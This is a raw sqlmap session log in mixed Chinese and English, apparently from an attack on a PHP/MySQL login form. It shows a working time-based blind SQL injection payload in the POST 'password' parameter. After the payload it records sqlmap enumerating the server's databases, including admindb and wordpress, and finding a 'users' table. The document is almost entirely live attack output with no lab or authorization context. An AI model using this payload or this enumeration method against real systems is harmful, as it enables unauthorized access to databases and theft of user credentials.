 sqlmap从存储的会话恢复了以下注入点:
---
参数: password (POST)
    类型: time-based blind
    标题: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=123&password=123' AND (SELECT 7703 FROM (SELECT(SLEEP(5)))yjgy) AND 'KSiN'='KSiN
---
[16:43:30] [INFO] 后端DBMS是 MySQL
web 服务 operating system: Linux Debian
web application technology: Apache 2.4.51, PHP 7.4.25
后端 DBMS: MySQL >= 5.0.12
[16:43:30] [WARNING] 缺少数据库参数.sqlmap将使用 当前数据库枚举表条目
[16:43:30] [INFO] 获取当前数据库
在基于时间的数据检索中 多线程被认为是不安全的 你确定你的选择（违反保修）吗 [y/N] N
[16:43:30] [警告]  基于时间的比较需要 larger 需要统计模型，请稍候.............................. (done)
[16:43:33] [WARNING] 在使用基于时间的有效载荷期间 不要对网络连接施加压力 以防止潜在的中断
[16:43:33] [WARNING] 如果出现连续的数据检索问题，建议您尝试开关'--no-cast' 或 开关 '--hex'
[16:43:33] [INFO] 获取数据库名称
[16:43:33] [INFO] 获取数据库数
[16:43:33] [INFO] 恢复: 6
[16:43:33] [INFO] 恢复: mysql
[16:43:33] [INFO] 恢复: information_schema
[16:43:33] [INFO] 恢复: performance_schema
[16:43:33] [INFO] 恢复: sys
[16:43:33] [INFO] 恢复: wordpress
[16:43:33] [INFO] 恢复: admindb
[16:43:33] [INFO] 获取数据库的表s: 'admindb, information_schema, mysql, performance_schema, sys, wordpress'
[16:43:33] [INFO] 获取数据库的 表数'performance_schema'
[16:43:33] [信息] 检索数据:
[16:43:34] [WARNING] 无法检索数据库 的表数 'performance_schema'
[16:43:34] [INFO] 获取数据库的 表数'performance_schema'
[16:43:34] [信息] 检索数据:
[16:43:34] [INFO] 获取数据库的 表数'information_schema'
[16:43:34] [信息] 检索数据:
[16:43:34] [WARNING] 无法检索数据库 的表数 'information_schema'
[16:43:34] [INFO] 获取数据库的 表数'information_schema'
[16:43:34] [信息] 检索数据:
[16:43:34] [INFO] 获取数据库的 表数'mysql'
[16:43:34] [信息] 检索数据:
[16:43:35] [WARNING] 无法检索数据库 的表数 'mysql'
[16:43:35] [INFO] 获取数据库的 表数'mysql'
[16:43:35] [信息] 检索数据:
[16:43:35] [INFO] 获取数据库的 表数'sys'
[16:43:35] [信息] 检索数据:
[16:43:35] [WARNING] 无法检索数据库 的表数 'sys'
[16:43:35] [INFO] 获取数据库的 表数'sys'
[16:43:35] [信息] 检索数据:
[16:43:36] [INFO] 获取数据库的 表数'admindb'
[16:43:36] [INFO] 恢复: 1
[16:43:36] [INFO] 恢复: users
[16:43:36] [INFO] 获取数据库的 表数'wordpress'
[16:43:36] [信息] 检索数据:
[16:43:36] [WARNING] 无法检索数据库 的表数 'wordpress'
[16:43:36] [INFO] 获取数据库的 表数'wordpress'
[16:43:36] [信息] 检索数据: